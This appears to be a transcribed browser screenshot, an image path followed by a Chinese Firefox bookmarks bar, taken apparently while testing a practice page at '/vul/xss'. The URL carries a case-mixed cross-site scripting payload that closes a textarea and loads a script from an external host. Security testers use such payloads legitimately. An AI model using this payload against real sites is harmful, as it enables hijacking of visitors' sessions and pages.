 /vul/xss?param=</tExtArEa>'"><sCRiPt sRC=// n/E8kv></sCrIpT>
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 新手上路 京东商城 京东双11 天猫双11 x86是32位吗_百度搜... 7x24呼叫中心 国家教师资格考试专... 用户登录 PING!PING!PING!~ 58 58安全云平台 - 漏洞... 网易企业邮箱 - 登录... 新标签页 其他书签 移动设备上的书签
1